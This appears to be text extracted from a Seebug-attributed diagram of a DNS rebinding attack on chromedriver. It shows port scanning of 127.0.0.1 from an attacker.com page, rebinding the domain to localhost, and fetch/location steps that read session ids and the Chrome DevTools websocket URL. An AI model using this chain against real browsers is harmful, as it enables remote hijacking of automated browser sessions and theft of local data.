 9515
9222
80 | 9515
chromedriver
Chrome
Attacker server
Visit http://attacker.com/1.html
[Tab 1] http://attacker.com/1.html
[1.html] Scan ports on 127.0.0.1
to find chromedriver's port
[Server] Serve 2.html on the same port
open('http://attacker.com:9515/2.html')
location='http://attacker.com:9515/parking'
[Tab 2] http://attacker.com:9515/2.html
[Tab 1] http://attacker.com:9515/parking
[Server] Rebind "attacker.com" to 127.0.0.1
GET /sessions
[2.html] Keep reading
http://attacker.com:9515/sessions
...
GET /sessions
DNS Rebinding success, request sent to
chromedriver
... "debuggerAddress":"localhost:9222" ... "id":"{sessionid}" ...
[chromdriver] responds with CDP port and
session id
opener.location='http://127.0.0.1:9222/json/list'
fetch('/session/{sessionid}/source')
GET /session/{sessionid}/source
Redirect Tab 1 to CDP/json/list
... "webSocketDebuggerUrl": "ws:// ...
Read CDP/json/list from
http://attacker.com:9515/session/{sessioni
d}/source
Seebug